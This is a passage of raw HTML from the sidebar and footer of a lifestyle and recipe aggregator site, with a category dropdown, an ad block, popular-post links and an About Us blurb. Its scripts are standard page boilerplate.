	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(200)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(239)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(276)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(195)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(125)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(51)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-2296" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-St%20Patrick%20Nail%20Art%20Fresh%2011%20Super%20Fun%20St%20Patrick%20S%20Day%20Nail%20Art%20Designs-588911.png" href="https://stunningplans.com/st-patrick-nail-art/" title="21 Of the Best Ideas for St Patrick Nail Art"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/st-patrick-nail-art/" rel="bookmark" title="21 Of the Best Ideas for St Patrick Nail Art">
											21 Of the Best Ideas for St Patrick Nail Art										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-03-19T14:50:12+00:00">March 19, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Concrete%20Pool%20Deck%20Paint%20Best%20Of%20Concrete%20Coatings%20for%20Pool%20Decks-957663.png" href="https://stunningplans.com/concrete-pool-deck-paint/" title="22  Gorgeous Concrete Pool Deck Paint"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/concrete-pool-deck-paint/" rel="bookmark" title="22  Gorgeous Concrete Pool Deck Paint">
											22  Gorgeous Concrete Pool Deck Paint										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-10T17:08:03+00:00">April 10, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Dance%20Floor%20New%20My%20Diy%20Wedding%20Reception-874605.png" href="https://stunningplans.com/diy-outdoor-dance-floor/" title="The Best Diy Outdoor Dance Floor"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/diy-outdoor-dance-floor/" rel="bookmark" title="The Best Diy Outdoor Dance Floor">
											The Best Diy Outdoor Dance Floor										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-09-05T10:36:39+00:00">September 5, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Beach%20Pool%20Beautiful%20why%20Everyone%20Needs%20A%20Backyard%20Beach-629082.png" href="https://stunningplans.com/backyard-beach-pool/" title="35  Cool Backyard Beach Pool"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/backyard-beach-pool/" rel="bookmark" title="35  Cool Backyard Beach Pool">
											35  Cool Backyard Beach Pool										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-16T19:22:18+00:00">April 16, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Water%20Fountain%20Landscape%20New%20Custom%20Garden%20Fountains%20amp%20Statuary%20In%20Kansas%20City%20at-483853.png" href="https://stunningplans.com/water-fountain-landscape/" title="23  Fancy Water Fountain Landscape"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/water-fountain-landscape/" rel="bookmark" title="23  Fancy Water Fountain Landscape">
											23  Fancy Water Fountain Landscape										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-26T10:30:39+00:00">February 26, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>StunningPlans, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>StunningPlans can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

StunningPlans also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-5659" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Short%20Hair%20Cut%20for%20Men%20New%20Be%20Stylish%20and%20Beautiful%20Men%20S%20Hairstyle%20Trends%202012-583268.png" href="https://stunningplans.com/short-hair-cut-for-men/" title="20 Best Ideas Short Hair Cut for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/short-hair-cut-for-men/" rel="bookmark" title="20 Best Ideas Short Hair Cut for Men">
											20 Best Ideas Short Hair Cut for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Little%20Girl%20Flat%20Twist%20Hairstyles%20Awesome%20Very%20Pretty%20Flat%20Twist%20Hairstyle%20for%20Little%20Girls%20so-719697.png" href="https://stunningplans.com/little-girl-flat-twist-hairstyles/" title="20 Best Ideas Little Girl Flat Twist Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/little-girl-flat-twist-hairstyles/" rel="bookmark" title="20 Best Ideas Little Girl Flat Twist Hairstyles">
											20 Best Ideas Little Girl Flat Twist Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Cool%20Short%20Haircuts%20for%20Girl%20Elegant%20Cool%20Short%20Haircuts%20for%20Girls-707406.png" href="https://stunningplans.com/cool-short-haircuts-for-girl/" title="The Best Cool Short Haircuts for Girl"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/cool-short-haircuts-for-girl/" rel="bookmark" title="The Best Cool Short Haircuts for Girl">
											The Best Cool Short Haircuts for Girl										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Coolest%20Hairstyles%20for%20Guys%20Inspirational%2025%20Cool%20Hairstyles%20for%20Men-664499.png" href="https://stunningplans.com/coolest-hairstyles-for-guys/" title="The 20 Best Ideas for Coolest Hairstyles for Guys"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/coolest-hairstyles-for-guys/" rel="bookmark" title="The 20 Best Ideas for Coolest Hairstyles for Guys">
											The 20 Best Ideas for Coolest Hairstyles for Guys										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-5475" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Embroidery%20Thread%20Bracelets%20Awesome%20Braided%20Embroidery%20Thread%20Bracelet-271313.png" href="https://stunningplans.com/embroidery-thread-bracelets/" title="The Best Ideas for Embroidery Thread Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/embroidery-thread-bracelets/" rel="bookmark" title="The Best Ideas for Embroidery Thread Bracelets">
											The Best Ideas for Embroidery Thread Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Clay%20Pins%20Best%20Of%20Coolie%20Polymer%20Clay%20Backside%20with%20Brooch%20Pin-533281.png" href="https://stunningplans.com/clay-pins/" title="The Best Clay Pins"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/clay-pins/" rel="bookmark" title="The Best Clay Pins">
											The Best Clay Pins										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hemp%20Bracelet%20Designs%20Lovely%20Bracelet%20tool%20Galleries%20Hemp%20Bracelet%20Patterns-340663.png" href="https://stunningplans.com/hemp-bracelet-designs/" title="The 21 Best Ideas for Hemp Bracelet Designs"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/hemp-bracelet-designs/" rel="bookmark" title="The 21 Best Ideas for Hemp Bracelet Designs">
											The 21 Best Ideas for Hemp Bracelet Designs										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Traditional%20Unique%20Zurii%20Traditional%20Anklet%20Buy%20Zurii%20Traditional%20Anklet-576162.png" href="https://stunningplans.com/anklet-traditional/" title="The Best Ideas for Anklet Traditional"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/anklet-traditional/" rel="bookmark" title="The Best Ideas for Anklet Traditional">
											The Best Ideas for Anklet Traditional										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-6623" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Leaves%20Coloring%20Pages%20Printable%20Lovely%20Printable%20Fall%20Coloring%20Pages-783470.png" href="https://stunningplans.com/leaves-coloring-pages-printable/" title="21 Of the Best Ideas for Leaves Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/leaves-coloring-pages-printable/" rel="bookmark" title="21 Of the Best Ideas for Leaves Coloring Pages Printable">
											21 Of the Best Ideas for Leaves Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Printable%20Adult%20Coloring%20Pages%20Paisley%20Unique%20Pin%20On%20Colorings-754127.png" href="https://stunningplans.com/printable-adult-coloring-pages-paisley/" title="The top 23 Ideas About Printable Adult Coloring Pages Paisley"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/printable-adult-coloring-pages-paisley/" rel="bookmark" title="The top 23 Ideas About Printable Adult Coloring Pages Paisley">
											The top 23 Ideas About Printable Adult Coloring Pages Paisley										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Holiday%20Coloring%20Pages%20Printable%20Beautiful%20Happy%20Family%20Art%20original%20and%20Fun%20Coloring%20Pages-791874.png" href="https://stunningplans.com/holiday-coloring-pages-printable/" title="21 Best Holiday Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/holiday-coloring-pages-printable/" rel="bookmark" title="21 Best Holiday Coloring Pages Printable">
											21 Best Holiday Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
